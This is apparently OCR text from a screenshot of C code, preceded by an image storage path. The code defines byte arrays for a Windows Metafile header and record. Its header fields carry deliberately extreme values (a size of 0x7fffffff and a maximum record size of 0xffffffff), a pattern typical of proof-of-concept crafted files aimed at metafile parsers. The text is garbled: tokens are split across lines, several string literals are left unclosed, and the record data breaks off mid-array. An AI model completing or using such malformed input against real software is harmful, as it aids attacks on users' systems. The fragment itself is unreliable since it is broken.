
unsigned
char
 wmfheader
[
]
=
"\xd7\xcd\xc6\x9a\x00\x00\xc6\xfb\
"\x00\x00\x00\x00\x66\xa6"
"\x01\x00"
//mtType	
"\x09\x00"
//mtHeaderSize
"\x00\x03"
//mtVersion
"\xff\xff\xff\x7f"
//mtSize
"\x00\x00"
//mtNoObjects 
"\xff\xff\xff\xff"
//mtMaxRecord
"\x00\x00"
;
unsigned
char
 metafileRECORD
[
]
=
"\x05\x00\x00\x00\x0b\x02\x39\x09\
"\x91\xf9\xe4\x06\x04\x00\x00\x00\
"\xfc\x02\x00\x00\x0e\x0d\x0d\x00\
"\x00\x00\x08\x00\x00\x00\xfa\x02"
"\x05\x00\x00\x00\x00\x00\xff\xff\
"\x01\x00\x04\x00\x00\x00\x06\x01\
"\x08\x00\xc6\xfb\xca\x02\xbc\xfe\